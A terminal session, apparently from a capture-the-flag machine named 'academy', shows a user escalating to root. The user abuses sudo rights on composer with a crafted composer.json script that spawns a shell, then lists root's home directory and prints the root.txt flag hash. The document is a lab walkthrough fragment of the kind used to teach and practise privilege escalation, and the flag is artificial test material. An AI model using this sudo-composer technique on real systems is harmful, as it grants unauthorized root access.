 mrb3n@academy:~$ TF=$(mktemp -d)
mrb3n@academy:~$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:~$ sudo composer --working-dir=$TF run-script x
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/lib/php/20
190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.so (/usr/l
ib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/tmp/tmp.T0LS4D4asN
# bash
root@academy:/tmp/tmp.T0LS4D4asN# cd
root@academy:~# ls -lah
total 68K
drwx------  7 root root 4.0K Oct 14 05:01 .
drwxr-xr-x 20 root root 4.0K Feb 10  2021 ..
-r--r-----  1 root root 1.8K Nov  6  2020 academy.txt
lrwxrwxrwx  1 root root    9 Aug 10  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root 3.1K Dec  5  2019 .bashrc
drwx------  2 root root 4.0K Aug  8  2020 .cache
drwxr-xr-x  3 root root 4.0K Aug  8  2020 .composer
drwxr-xr-x  3 root root 4.0K Aug  7  2020 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-r--r-----  1 root root   33 Oct 14 05:01 root.txt
-rw-r--r--  1 root root   66 Aug 12  2020 .selected_editor
drwxr-xr-x  3 root root 4.0K Aug  7  2020 snap
drwx------  2 root root 4.0K Aug  7  2020 .ssh
-rw-------  1 root root  14K Feb  9  2021 .viminfo
-rw-r--r--  1 root root  186 Sep 14  2020 .wget-hsts
root@academy:~# cat root.txt
af953194cef670f7cb0b1fe7c1145d8e
root@academy:~#